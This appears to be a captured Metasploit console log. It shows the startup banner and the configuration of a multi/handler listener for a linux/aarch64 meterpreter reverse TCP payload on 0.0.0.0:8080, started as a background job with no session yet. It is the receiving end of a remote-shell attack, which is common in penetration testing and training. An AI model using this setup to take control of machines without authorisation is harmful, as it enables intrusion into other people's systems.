 .KMMMMMMMMMMMMMMMWNNNWMMMMMMMMMMMMMMMX,
lWMMMMMMMMMMMXd:..     ..;dKMMMMMMMMMMMMo
xMMMMMMMMMMWd.               .oNMMMMMMMMMMk
oMMMMMMMMMMx.                    dMMMMMMMMMMx
.WMMMMMMMMM:                       :MMMMMMMMMM,
xMMMMMMMMMo                         lMMMMMMMMMO
NMMMMMMMMW                    ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX                     ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW.                      ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd                        ,0MMMMMMMMMMK;
.WMMMMMMMMMc                         'OMMMMMM0,
lMMMMMMMMMMk.                         .kMMO'
dMMMMMMMMMMWd'                         ..
cWMMMMMMMMMMMNxc'.                ##########
.0MMMMMMMMMMMMMMMMWc            #+#    #+#
;0MMMMMMMMMMMMMMMo.          +:+
.dNMMMMMMMMMMMMo          +#++:++#+
'oOWMMMMMMMMo                +:+
.,cdkO0K;        :+:    :+:
:::::::+:
Metasploit
=[ metasploit v6.4.49-dev-300e99db0101791908b12a3b5033e3bdd6c093ef]
+ -- --=[ 2492 exploits - 1283 auxiliary - 431 post       ]
+ -- --=[ 1463 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
smsf6 exploit(multi/handler) > set payload linux/aarch64/meterpreter_reverse_tcp
payload => linux/aarch64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:8080
msf6 exploit(multi/handler) >